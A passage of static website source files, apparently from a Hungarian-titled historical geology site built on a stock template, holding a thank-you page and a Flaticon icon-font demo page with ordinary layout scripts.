                <a href="index.html" class="smoothscroll">Fő</a>&nbsp;&nbsp;
                <a href="contact.html" class="smoothscroll">Kapcsolatok</a>&nbsp;&nbsp;
                <a href="terms.html" class="smoothscroll">Általános szerződési feltételek</a>&nbsp;&nbsp;
                <a href="policy.html" class="smoothscroll">Adatvédelmi politika</a>&nbsp;&nbsp;
              </div>
          </div>

          <div class="col-md-4">
            <div class="mb-2">
              <a href="#" class="pl-0 pr-3"><span class="icon-facebook"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-twitter"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-instagram"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-linkedin"></span></a>
            </div>

          </div>
        </div>

      </div>
    </footer>

  </div> <!-- .site-wrap -->

  <script src="js/jquery-3.3.1.min.js"></script>
  <script src="js/jquery-ui.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.countdown.min.js"></script>
  <script src="js/jquery.easing.1.3.js"></script>
  <script src="js/aos.js"></script>
  <script src="js/jquery.fancybox.min.js"></script>
  <script src="js/jquery.sticky.js"></script>
  <script src="js/isotope.pkgd.min.js"></script>
  
  <script src="js/typed.js"></script>
            <script>
            var typed = new Typed('.typed-words', {
            strings: ["Motivational Speakers","Professional Speakers","Business Speakers", "Professional Life Coach"],
            typeSpeed: 80,
            backSpeed: 80,
            backDelay: 4000,
            startDelay: 1000,
            loop: true,
            showCursor: true
            });
            </script>
  
  <script src="js/main.js"></script>

  <div class='cookie-banner'>
    <p>
      Az oldal cookie-kat használ. Ezek lehetővé teszik számunkra, hogy ismerje meg információt kap arról, hogy a felhasználó experience.By tovább böngészni az oldalt, egyetértek, hogy a cookie-k használatát, amelyet a webhely tulajdonosa megfelelően  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-politika</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>
  <script>
    window.onload = function () {
      $('.close-cookie').click(function () {
        $('.cookie-banner').fadeOut();
      })
    }
  </script>
  <script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
      elem.innerHTML = window.location.hostname
    })
  </script>

  </body>
</html>
</file>

<file: thanks.html>
<!doctype html>
<html lang="en">
  <head>
    <title>Történeti földtan</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    
    
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700, 900|Playfair+Display:400,900" rel="stylesheet">
    <link rel="stylesheet" href="fonts/icomoon/style.css">

    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/jquery-ui.css">
    <link rel="stylesheet" href="css/owl.carousel.min.css">
    <link rel="stylesheet" href="css/owl.theme.default.min.css">
    <link rel="stylesheet" href="css/owl.theme.default.min.css">

    <link rel="stylesheet" href="css/jquery.fancybox.min.css">

    <link rel="stylesheet" href="css/bootstrap-datepicker.css">

    <link rel="stylesheet" href="fonts/flaticon/font/flaticon.css">

    <link rel="stylesheet" href="css/aos.css">

    <link rel="stylesheet" href="css/style.css">
    
  </head>
  <body data-spy="scroll" data-target=".site-navbar-target" data-offset="300" id="home-section">
  

  <div id="overlayer"></div>
  <div class="loader">
    <div class="spinner-border text-primary" role="status">
      <span class="sr-only">Loading...</span>
    </div>
  </div>


  <div class="site-wrap">

    <div class="site-mobile-menu site-navbar-target">
      <div class="site-mobile-menu-header">
        <div class="site-mobile-menu-close mt-3">
          <span class="icon-close2 js-menu-toggle"></span>
        </div>
      </div>
      <div class="site-mobile-menu-body"></div>
    </div>
   
    
    <header class="site-navbar js-sticky-header site-navbar-target" role="banner" >

      <div class="container">
        <div class="row align-items-center">
          
          <div class="col-6 col-xl-2">
            <h1 class="mb-0 site-logo"><a href="index.html" class="h2 mb-0">Történeti földtan<span class="text-primary">.</span> </a></h1>
          </div>

          <div class="col-12 col-md-10 d-none d-xl-block">
            <nav class="site-navigation position-relative text-right" role="navigation">

              <ul class="site-menu main-menu js-clone-nav mr-auto d-none d-lg-block">
                <li><a href="index.html" class="nav-link">Fő</a></li>
                <li class="has-children">
                  <a href="#" class="nav-link">Cikkek</a>
                  <ul class="dropdown">
                    
                    <li><a href="8x8IZeIINsP.html" class="nav-link">Téma: "Amorf anorthite: móds...</a></li>
                    

                    <li><a href="cQ9Z8KKSALB.html" class="nav-link">Téma: a "Savanyú tuffit sür...</a></li>
                    

                    <li><a href="nCC0WSzVjKgGsuRXDSqaGRGgOrJViA.html" class="nav-link">Téma: "Miért van az utolsó ...</a></li>
                    

                    <li><a href="a5d4e40e218d2f7564e375aece414a44.html" class="nav-link">Téma: "Miért van az, hogy a ...</a></li>
                    

                  </ul>
                </li>
                <li><a href="contact.html" class="nav-link">Kapcsolatok</a></li>
                <li><a href="terms.html" class="nav-link">Általános szerződési feltételek</a></li>
                <li><a href="policy.html" class="nav-link">Adatvédelmi politika</a></li>
              </ul>
            </nav>
          </div>


          <div class="col-6 d-inline-block d-xl-none ml-md-0 py-3" style="position: relative; top: 3px;"><a href="#" class="site-menu-toggle js-menu-toggle float-right"><span class="icon-menu h3"></span></a></div>

        </div>
      </div>
      
    </header>

    <div class="site-blocks-cover" data-aos="fade">
      <div class="container">
        <div class="row align-items-center justify-content-center">
          <div class="col-md-12 mt-lg-5 text-center">
            <h1 class="mb-4">Köszönöm a jelentkezésedet!</h1>
          </div>
        </div>
      </div>
    </div>

    <section class="site-section">
      <div class="container">
        <div class="row">
          <div class="col-md-8 offset-md-2 blog-content">

          </div>
        </div>
      </div>
    </section>

    <footer class="site-footer">
      <div class="container">
        <div class="row">

          <div class="col-md-8">
              <div class="mb-2">
                <a href="index.html" class="smoothscroll">Fő</a>&nbsp;&nbsp;
                <a href="contact.html" class="smoothscroll">Kapcsolatok</a>&nbsp;&nbsp;
                <a href="terms.html" class="smoothscroll">Általános szerződési feltételek</a>&nbsp;&nbsp;
                <a href="policy.html" class="smoothscroll">Adatvédelmi politika</a>&nbsp;&nbsp;
              </div>
          </div>

          <div class="col-md-4">
            <div class="mb-2">
              <a href="#" class="pl-0 pr-3"><span class="icon-facebook"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-twitter"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-instagram"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-linkedin"></span></a>
            </div>

          </div>
        </div>

      </div>
    </footer>

  </div> <!-- .site-wrap -->

  <script src="js/jquery-3.3.1.min.js"></script>
  <script src="js/jquery-ui.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.countdown.min.js"></script>
  <script src="js/jquery.easing.1.3.js"></script>
  <script src="js/aos.js"></script>
  <script src="js/jquery.fancybox.min.js"></script>
  <script src="js/jquery.sticky.js"></script>
  <script src="js/isotope.pkgd.min.js"></script>
  
  <script src="js/typed.js"></script>
            <script>
            var typed = new Typed('.typed-words', {
            strings: ["Motivational Speakers","Professional Speakers","Business Speakers", "Professional Life Coach"],
            typeSpeed: 80,
            backSpeed: 80,
            backDelay: 4000,
            startDelay: 1000,
            loop: true,
            showCursor: true
            });
            </script>
  
  <script src="js/main.js"></script>

  <div class='cookie-banner'>
    <p>
      Az oldal cookie-kat használ. Ezek lehetővé teszik számunkra, hogy ismerje meg információt kap arról, hogy a felhasználó experience.By tovább böngészni az oldalt, egyetértek, hogy a cookie-k használatát, amelyet a webhely tulajdonosa megfelelően  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-politika</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>
  <script>
    window.onload = function () {
      $('.close-cookie').click(function () {
        $('.cookie-banner').fadeOut();
      })
    }
  </script>
  <script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
      elem.innerHTML = window.location.hostname
    })
  </script>

  </body>
</html>
</file>

<file: fonts/flaticon-2/font/flaticon.html>
<!DOCTYPE html>
<!--
  Flaticon icon font: Flaticon
  Creation date: 03/04/2019 06:02
-->
<html>
<!DOCTYPE html>
<html>

<head>
    <title>Flaticon WebFont</title>
    <link href="http://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" type="text/css" href="flaticon.css">
    <meta charset="UTF-8">
    <style>
    html, body, div, span, applet, object, iframe,
    h1, h2, h3, h4, h5, h6, p, blockquote, pre,
    a, abbr, acronym, address, big, cite, code,
    del, dfn, em, img, ins, kbd, q, s, samp,
    small, strike, strong, sub, sup, tt, var,
    b, u, i, center,
    dl, dt, dd, ol, ul, li,
    fieldset, form, label, legend,
    table, caption, tbody, tfoot, thead, tr, th, td,
    article, aside, canvas, details, embed, 
    figure, figcaption, footer, header, hgroup, 
    menu, nav, output, ruby, section, summary,
    time, mark, audio, video {
        margin: 0;
        padding: 0;
        border: 0;
        font-size: 100%;
        font: inherit;
        vertical-align: baseline;
    }
    /* HTML5 display-role reset for older browsers */
    article, aside, details, figcaption, figure, 
    footer, header, hgroup, menu, nav, section {
        display: block;
    }
    body {
        line-height: 1;
    }
    ol, ul {
        list-style: none;
    }
    blockquote, q {
        quotes: none;
    }
    blockquote:before, blockquote:after,
    q:before, q:after {
        content: '';
        content: none;
    }
    table {
        border-collapse: collapse;
        border-spacing: 0;
    }
    body {
        font-family: 'Varela Round', Helvetica, Arial, sans-serif;
        font-size: 16px;
        color: #222;
    }
    a {
        color: #333;
        border-bottom: 1px solid #a9fd00;
        font-weight: bold;
        text-decoration: none;
    }
    * {
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        margin: 0;
        padding: 0;
    }
    [class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after {
        font-family: Flaticon;
        font-size: 30px;
        font-style: normal;
        margin-left: 20px;
        color: #333;
    }
    .wrapper {
        max-width: 600px;
        margin: auto;
        padding: 0 1em;
    }
    .title {
        font-size: 1.25em;
        text-align: center;
        margin-bottom: 1em;
        text-transform: uppercase;
    }
    header {
        text-align: center;
        background-color: #222;
        color: #fff;
        padding: 1em;
    }
    header .logo {
        width: 210px;
        height: 38px;
        display: inline-block;
        vertical-align: middle;
        margin-right: 1em;
        border: none;
    }
    header strong {
        font-size: 1.95em;
        font-weight: bold;
        vertical-align: middle;
        margin-top: 5px;
        display: inline-block;
    }
    .demo {
        margin: 2em auto;
        line-height: 1.25em;
    }
    .demo ul li {
        margin-bottom: 1em;
    }
    .demo ul li .num {
        color: #222;
        border-radius: 20px;
        display: inline-block;
        width: 26px;
        padding: 3px;
        height: 26px;
        text-align: center;
        margin-right: 0.5em;
        border: 1px solid #222;
    }
    .demo ul li code {
        background-color: #222;
        border-radius: 4px;
        padding: 0.25em 0.5em;
        display: inline-block;
        color: #fff;
        font-family: Consolas,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New, monospace;
        font-weight: lighter;
        margin-top: 1em;
        font-size: 0.8em;
        word-break: break-all;
    }
    .demo ul li code.big {
        padding: 1em;
        font-size: 0.9em;
    }
    .demo ul li code .red {
        color: #EF3159;
    }
    .demo ul li code .green {
        color: #ACFF65;
    }
    .demo ul li code .yellow {
        color: #FFFF99;
    }
    .demo ul li code .blue {
        color: #99D3FF;
    }
    .demo ul li code .purple {
        color: #A295FF;
    }
    .demo ul li code .dots {
        margin-top: 0.5em;
        display: block;
    }
    #glyphs {
        border-bottom: 1px solid #ccc;
        padding: 2em 0;
        text-align: center;
    }
    .glyph {
        display: inline-block;
        width: 9em;
        margin: 1em;
        text-align: center;
        vertical-align: top;
        background: #FFF;
    }
    .glyph .glyph-icon {
        padding: 10px;
        display: block;
        font-family:"Flaticon";
        font-size: 64px;
        line-height: 1;
    }
    .glyph .glyph-icon:before {
        font-size: 64px;
        color: #222;
        margin-left: 0;
    }
    .class-name {
        font-size: 0.65em;
        background-color: #222;
        color: #fff;
        border-radius: 4px 4px 0 0;
        padding: 0.5em;
        color: #FFFF99;
        font-family: Consolas,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New, monospace;
    }
    .author-name {
        font-size: 0.6em;
        background-color: #fcfcfd;
        border: 1px solid #DEDEE4;
        border-top: 0;
        border-radius: 0 0 4px 4px;
        padding: 0.5em;
    }
    .class-name:last-child {
        font-size: 10px;
        color:#888;
    }
    .class-name:last-child a {
        font-size: 10px;
        color:#555;
    }
    .class-name:last-child a:hover {
        color:#a9fd00;
    }
    .glyph > input {
        display: block;
        width: 100px;
        margin: 5px auto;
        text-align: center;
        font-size: 12px;
        cursor: text;
    }
    .glyph > input.icon-input {
        font-family:"Flaticon";
        font-size: 16px;
        margin-bottom: 10px;
    }
    .attribution .title {
        margin-top: 2em;
    }
    .attribution textarea {
        background-color: #fcfcfd;
        padding: 1em;
        border: none;
        box-shadow: none;
        border: 1px solid #DEDEE4;
        border-radius: 4px;
        resize: none;
        width: 100%;
        height: 150px;
        font-size: 0.8em;
        font-family: Consolas,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New, monospace;
        -webkit-appearance: none;
    }
    .iconsuse {
        margin: 2em auto;
        text-align: center;
        max-width: 1200px;
    }
    .iconsuse:after {
        content: '';
        display: table;
        clear: both;
    }
    .iconsuse .image {
        float: left;
        width: 25%;
        padding: 0 1em;
    }
    .iconsuse .image p {
        margin-bottom: 1em;
    }
    .iconsuse .image span {
        display: block;
        font-size: 0.65em;
        background-color: #222;
        color: #fff;
        border-radius: 4px;
        padding: 0.5em;
        color: #FFFF99;
        margin-top: 1em;
        font-family: Consolas,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New, monospace;
    }
    #footer {
        text-align: center;
        background-color: #4C5B5C;
        color: #7c9192;
        padding: 1em;
    }
    #footer a {
        border: none;
        color: #a9fd00;
        font-weight: normal;
    }
    @media (max-width: 960px) {
        .iconsuse .image {
            width: 50%;
        }
    }
    @media (max-width: 560px) {
        .iconsuse .image {
            width: 100%;
        }
    }
    </style>
</head>

<body class="characters-off">

    <header>
        <a href="https://www.flaticon.com" target="_blank" class="logo">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/" viewBox="0 0 560.875 102.036" enable-background="new 0 0 560.875 102.036" xml:space="preserve">
                <defs>
                </defs>
                <g>
                    <g class="letters">
                        <path fill="#ffffff" d="M141.596,29.675c0-3.777,2.985-6.767,6.764-6.767h34.438c3.426,0,6.15,2.728,6.15,6.15
                        c0,3.43-2.724,6.149-6.15,6.149h-27.674v13.091h23.719c3.429,0,6.151,2.724,6.151,6.15c0,3.43-2.723,6.149-6.151,6.149h-23.719
                        v17.574c0,3.773-2.986,6.761-6.764,6.761c-3.779,0-6.764-2.989-6.764-6.761V29.675z"></path>
                        <path fill="#ffffff" d="M193.844,29.149c0-3.781,2.985-6.767,6.764-6.767c3.776,0,6.763,2.985,6.763,6.767v42.957h25.039
                        c3.426,0,6.149,2.726,6.149,6.153c0,3.425-2.723,6.15-6.149,6.15h-31.802c-3.779,0-6.764-2.986-6.764-6.768V29.149z"></path>
                        <path fill="#ffffff" d="M241.891,75.71l21.438-48.407c1.492-3.341,4.215-5.357,7.906-5.357h0.792
                        c3.686,0,6.323,2.017,7.815,5.357l21.439,48.407c0.436,0.967,0.701,1.845,0.701,2.723c0,3.602-2.809,6.501-6.414,6.501
                        c-3.161,0-5.269-1.845-6.499-4.655l-4.132-9.661h-27.059l-4.301,10.102c-1.144,2.631-3.426,4.214-6.237,4.214
                        c-3.517,0-6.24-2.81-6.24-6.325C241.1,77.64,241.451,76.677,241.891,75.71z M279.932,58.666l-8.521-20.297l-8.526,20.297H279.932
                        z"></path>
                        <path fill="#ffffff" d="M314.864,35.387H301.86c-3.429,0-6.239-2.813-6.239-6.238c0-3.429,2.811-6.24,6.239-6.24h39.533
                        c3.426,0,6.237,2.811,6.237,6.24c0,3.425-2.811,6.238-6.237,6.238h-13.001v42.785c0,3.773-2.99,6.761-6.764,6.761
                        c-3.779,0-6.764-2.989-6.764-6.761V35.387z"></path>
                        <path fill="#A9FD00" d="M352.615,29.149c0-3.781,2.985-6.767,6.767-6.767c3.774,0,6.761,2.985,6.761,6.767v49.024
                        c0,3.773-2.987,6.761-6.761,6.761c-3.781,0-6.767-2.989-6.767-6.761V29.149z"></path>
                        <path fill="#A9FD00" d="M374.132,53.836v-0.179c0-17.481,13.178-31.801,32.065-31.801c9.22,0,15.459,2.458,20.557,6.238
                        c1.402,1.054,2.637,2.985,2.637,5.357c0,3.692-2.985,6.59-6.681,6.59c-1.845,0-3.071-0.702-4.044-1.319
                        c-3.776-2.813-7.729-4.393-12.562-4.393c-10.364,0-17.831,8.611-17.831,19.154v0.173c0,10.542,7.291,19.329,17.831,19.329
                        c5.715,0,9.492-1.756,13.359-4.834c1.049-0.874,2.458-1.491,4.039-1.491c3.429,0,6.325,2.813,6.325,6.236
                        c0,2.106-1.056,3.78-2.282,4.834c-5.539,4.834-12.036,7.733-21.878,7.733C387.572,85.464,374.132,71.493,374.132,53.836z"></path>
                        <path fill="#A9FD00" d="M433.009,53.836v-0.179c0-17.481,13.79-31.801,32.766-31.801c18.981,0,32.592,14.143,32.592,31.628v0.173
                        c0,17.483-13.785,31.807-32.769,31.807C446.625,85.464,433.009,71.32,433.009,53.836z M484.224,53.836v-0.179
                        c0-10.539-7.725-19.326-18.626-19.326c-10.893,0-18.449,8.611-18.449,19.154v0.173c0,10.542,7.73,19.329,18.626,19.329
                        C476.676,72.986,484.224,64.378,484.224,53.836z"></path>
                        <path fill="#A9FD00" d="M506.233,29.321c0-3.774,2.99-6.763,6.767-6.763h1.401c3.252,0,5.183,1.583,7.029,3.953l26.093,34.265
                        V29.059c0-3.692,2.99-6.677,6.681-6.677c3.683,0,6.671,2.985,6.671,6.677v48.934c0,3.78-2.987,6.765-6.764,6.765h-0.436
                        c-3.257,0-5.188-1.581-7.034-3.953l-27.056-35.492v32.944c0,3.687-2.985,6.676-6.678,6.676c-3.683,0-6.673-2.989-6.673-6.676
                        V29.321z"></path>
                    </g>
                    <g class="insignia">
                        <path fill="#ffffff" d="M48.372,56.137h12.517l11.156-18.537H37.186L25.688,18.539h57.825L94.668,0H9.271
                        C5.925,0,2.842,1.801,1.198,4.716c-1.644,2.907-1.593,6.482,0.134,9.343l50.38,83.501c1.678,2.781,4.689,4.476,7.938,4.476
                        c3.246,0,6.257-1.695,7.935-4.476l2.898-4.804L48.372,56.137z"></path>
                        <g class="i">
                            <path fill="#A9FD00" d="M93.575,18.539h0.031v0.004l21.652,0.004l2.705-4.488c1.727-2.861,1.778-6.436,0.133-9.343
                            C116.454,1.801,113.371,0,110.026,0h-5.294L93.575,18.539z"></path>
                            <polygon fill="#A9FD00" points="88.291,27.356 64.725,66.486 75.519,84.404 109.942,27.356"></polygon>
                        </g>
                    </g>
                </g>
            </svg>
        </a>
        <strong>Font Demo</strong>
    </header>


    <section class="demo wrapper">

        <p class="title">Instructions</p>

        <ul>
            <li>
                <span class="num">1</span>Copy the "Fonts" files and CSS files to your website CSS folder.
            </li>
            <li>
                <span class="num">2</span>Add the CSS link to your website source code on header.
                <code class="big">
                    &lt;<span class="red">head</span>&gt;
                    <br/><span class="dots">...</span>
                    <br/>&lt;<span class="red">link</span> <span class="green">rel</span>=<span class="yellow">"stylesheet"</span> <span class="green">type</span>=<span class="yellow">"text/css"</span> <span class="green">href</span>=<span class="yellow">"your_website_domain/css_root/flaticon.css"</span>&gt;
                    <br/><span class="dots">...</span>
                    <br/>&lt;/<span class="red">head</span>&gt;
                </code>
            </li>

            <li>
                <p>
                    <span class="num">3</span>Use the icon class on <code>"<span class="blue">display</span>:<span class="purple"> inline</span>"</code> elements:
                    <br />
                    Use example: <code>&lt;<span class="red">i</span> <span class="green">class</span>=<span class="yellow">&quot;flaticon-airplane49&quot;</span>&gt;&lt;/<span class="red">i</span>&gt;</code> or <code>&lt;<span class="red">span</span> <span class="green">class</span>=<span class="yellow">&quot;flaticon-airplane49&quot;</span>&gt;&lt;/<span class="red">span</span>&gt;</code>
            </li>
        </ul>

    </section>




   <section id="glyphs">          
    
      
        <div class="glyph"><div class="glyph-icon flaticon-startup"></div>
            <div class="class-name">.flaticon-startup</div>
            <div class="author-name">Author: <a data-file="001-startup" href="http://www.freepik.com">Freepik</a> </div> 
        </div>        
        
        <div class="glyph"><div class="glyph-icon flaticon-graphic-design"></div>
            <div class="class-name">.flaticon-graphic-design</div>
            <div class="author-name">Author: <a data-file="002-graphic-design" href="http://www.freepik.com">Freepik</a> </div> 
        </div>        
        
        <div class="glyph"><div class="glyph-icon flaticon-settings"></div>
            <div class="class-name">.flaticon-settings</div>
            <div class="author-name">Author: <a data-file="003-settings" href="http://www.freepik.com">Freepik</a> </div> 
        </div>        
        
        <div class="glyph"><div class="glyph-icon flaticon-idea"></div>
            <div class="class-name">.flaticon-idea</div>
            <div class="author-name">Author: <a data-file="004-idea" href="http://www.freepik.com">Freepik</a> </div> 
        </div>        
        
        <div class="glyph"><div class="glyph-icon flaticon-smartphone"></div>
            <div class="class-name">.flaticon-smartphone</div>
            <div class="author-name">Author: <a data-file="005-smartphone" href="http://www.freepik.com">Freepik</a> </div> 
        </div>        
        
        <div class="glyph"><div class="glyph-icon flaticon-head"></div>
            <div class="class-name">.flaticon-head</div>
            <div class="author-name">Author: <a data-file="006-head" href="http://www.freepik.com">Freepik</a> </div> 
        </div>        
        

    </section>



    <section class="attribution wrapper"   style="text-align:center;">

      <div class="title">License and attribution:</div><div class="attrDiv">Font generated by <a href="https://www.flaticon.com">flaticon.com</a>. <div><p>Under <a href="http://creativecommons.org/licenses/by/3.0/">CC</a>: <a data-file="001-startup" href="http://www.freepik.com">Freepik</a></p>  </div>
      </div>
